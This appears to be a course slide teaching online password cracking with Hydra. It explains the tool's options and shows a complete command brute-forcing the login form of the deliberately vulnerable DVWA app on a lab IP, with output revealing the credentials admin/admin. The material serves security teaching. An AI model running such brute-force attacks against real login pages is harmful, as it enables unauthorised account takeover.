 Password Cracking Tools
Online Cracking with HYDRA
-l <username> | -L <userList>
• Username or Username List
-p <password> | -P <passwordList>
• Password or Password List
-f
• Exit at the first successful result
root@kali:~# hydra -l admin -P /usr/share/john/password.lst 172.16.99.139 http-post-form
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -f
[DATA] attacking http-post-form://172.16.99.139:80//dvwa/login.php:username=^USER^&passwo
rd=^PASS^&Login=Login:Login failed
[STATUS] 927.00 tries/min, 927 tries in 00:01h, 2632 to do in 00:03h, 16 active
[STATUS] 937.00 tries/min, 2811 tries in 00:03h, 748 to do in 00:01h, 16 active
[80][http-post-form] host: 172.16.99.139 login: admin password: admin
[STATUS] attack finished for 172.16.99.139 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Udemy